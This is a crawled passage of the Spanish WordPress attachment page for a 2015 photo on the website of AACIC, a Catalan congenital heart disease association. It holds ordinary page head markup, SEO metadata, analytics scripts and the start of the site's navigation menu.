

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/es/news/3445/img-20151210-wa0005-4/
body_size: 45852
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-ES" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>IMG-20151210-WA0005 - AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG-20151210-WA0005 - AACIC" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="og:image" content="https://www.aacic.org/es/news/3445/img-20151210-wa0005-4" />
	<meta property="og:image:width" content="335" />
	<meta property="og:image:height" content="251" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg","url":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg","name":"IMG-20151210-WA0005 - AACIC","isPartOf":{"@id":"https://www.aacic.org/es/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg","datePublished":"2015-12-14T17:10:48+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/es/"},{"@type":"ListItem","position":2,"name":"Un premio merecido","item":"https://www.aacic.org/es/news/3445/"},{"@type":"ListItem","position":3,"name":"IMG-20151210-WA0005"}]},{"@type":"WebSite","@id":"https://www.aacic.org/es/#website","url":"https://www.aacic.org/es/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/es/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.aacic.org/es/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/es/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/3448" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2F3445%2Fimg-20151210-wa0005-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2F3445%2Fimg-20151210-wa0005-4%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3448 attachmentid-3448 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/es" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-es" class="off-canvas-list"><li id="menu-item-357" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li id="menu-item-26235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li id="menu-item-20935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li id="menu-item-28687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li id="menu-item-20934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li id="menu-item-17571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li id="menu-item-366" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-382" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
